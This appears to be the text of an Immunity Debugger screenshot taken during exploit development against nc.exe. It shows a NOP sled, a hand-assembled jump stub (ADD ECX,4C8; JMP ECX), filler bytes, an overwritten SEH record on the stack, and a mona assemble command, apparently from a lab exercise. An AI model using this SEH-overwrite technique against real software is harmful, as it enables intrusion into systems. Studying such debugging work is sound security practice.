 Immunity Debugger - nc.exe - [CPU - thread 00001788]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
0146FFD4 90 NOP
0146FFD5 90 NOP
0146FFD6 90 NOP
0146FFD7 90 NOP
0146FFD8 81C1 C8040000 ADD ECX,4C8
0146FFDE 51 PUSH ECX
0146FFDF 59 POP ECX
0146FFE0 ^FFE1 JMP ECX
0146FFE2 43 INC EBX
0146FFE3 43 INC EBX
0146FFE4 43 INC EBX
0146FFE5 43 INC EBX
0146FFE6 43 INC EBX
0146FFE7 43 INC EBX
0146FFE8 43 INC EBX
0146FFE9 43 INC EBX
0146FFEA 43 INC EBX
0146FFEB 43 INC EBX
0146FFEC 43 INC EBX
0146FFED 43 INC EBX
0146FFEE 43 INC EBX
0146FFEF 43 INC EBX
0146FFF0 43 INC EBX
0146FFF1 43 INC EBX
0146FFF2 43 INC EBX
0146FFF3 43 INC EBX
0146FFF4 43 INC EBX
0146FFF5 43 INC EBX
0146FFF6 43 INC EBX
0146FFF7 43 INC EBX
0146FFF8 43 INC EBX
0146FFF9 43 INC EBX
0146FFFA 43 INC EBX
0146FFFB 43 INC EBX
0146FFFC 43 INC EBX
0146FFFD 43 INC EBX
0146FFFE 43 INC EBX
0146FFFF 43 INC EBX
Registers (FPU) < < < < < < < < < < <
EAX 00000000
ECX 0146FEAC ASCII
EDX 77D75050 ntdll.77D75050
EBX 77D75032 ntdll.77D75032
ESP 0146F8EC
EBP 0146F900
ESI 00000000
EDI 00000000
EIP 0146FFE0
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2D2000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0040C000 00 00 00 00 00 00 00 00 ........
0040C008 00 00 00 00 30 41 40 00 ....0A@.
0040C010 00 00 00 00 00 00 00 00 ........
0040C018 F0 41 40 00 70 A3 40 00 ≡A@.pú@.
0040C020 00 00 00 00 00 00 00 00 ........
0040C028 00 00 00 00 00 00 00 00 ........
0040C030 57 61 69 74 46 6F 72 4D WaitForM
0040C038 75 6C 74 69 70 6C 65 4F ultipleO
0040C040 62 6A 65 63 74 73 20 65 bjects e
0040C048 72 72 6F 72 3A 20 25 73 rror: %s
0040C050 00 00 00 00 46 61 69 6C ....Fail
0040C058 65 64 20 74 6F 20 63 72 ed to cr
0040C060 65 61 74 65 20 52 65 61 eate Rea
0040C068 64 53 68 65 6C 6C 20 73 dShell s
0040C070 65 73 73 69 6F 6E 20 74 ession t
0040C078 68 72 65 61 64 2C 20 65 hread, e
0040C080 72 72 6F 72 20 3D 20 25 rror = %
0040C088 73 00 00 00 46 61 69 6C s...Fail
0040C090 65 64 20 74 6F 20 65 78 ed to ex
0040C098 65 63 75 74 65 20 73 68 ecute sh
0040C0A0 65 6C 6C 00 46 61 69 6C ell.Fail
0040C0A8 65 64 20 74 6F 20 63 72 ed to cr
0040C0B0 65 61 74 65 20 73 68 65 eate she
0040C0B8 6C 6C 20 73 74 64 69 6E ll stdin
0040C0C0 20 70 69 70 65 2C 20 65 pipe, e
0040C0C8 72 72 6F 72 20 3D 20 25 rror = %
0040C0D0 73 00 00 00 46 61 69 6C s...Fail
0040C0D8 65 64 20 74 6F 20 63 72 ed to cr
0040C0E0 65 61 74 65 20 73 68 65 eate she
0040C0E8 6C 6C 20 73 74 64 6F 75 ll stdou
0040C0F0 74 20 70 69 70 65 2C 20 t pipe,
0040C0F8 65 72 72 6F 72 20 3D 20 error =
0146F8EC 0146FA34
0146F8F0 0146F96C
0146F8F4 0146FFCC Pointer to next SEH record
0146F8F8 77D75050 SE handler
0146F8FC 0146FFCC
0146F900 0146F9CC
0146F904 77D75004 RETURN to ntdll.77D75004 from ntdll.77D7500C
0146F908 0146F9E4
0146F90C 0146FFCC
0146F910 0146FA34
0146F914 0146F96C
0146F918 00405320 S@. nc.00405320
0146F91C 0146FFCC
0146F920 0146F9E4
0146F924 00000000 ....
0146F928 77D5719E RETURN to ntdll.77D5719E from ntdll.77D74FD0
0146F92C 0146F9E4
0146F930 0146FFCC
0146F934 0146FA34
0146F938 0146F96C
0146F93C 00405320 S@. nc.00405320
0146F940 00B30D90
0146F944 00000154 T0..
0146F948 0146F9E4
0146F94C 00000000 ....
0146F950 0146FA34
0146F954 0146FFCC
0146F958 0000007A z...
0146F95C 0146F000
0146F960 01470000 ..G0
0146F964 00000000 ....
0146F968 00000000 ....
0146F96C 00000000 ....
!mona assemble -s add ecx, 0x4C8
Paused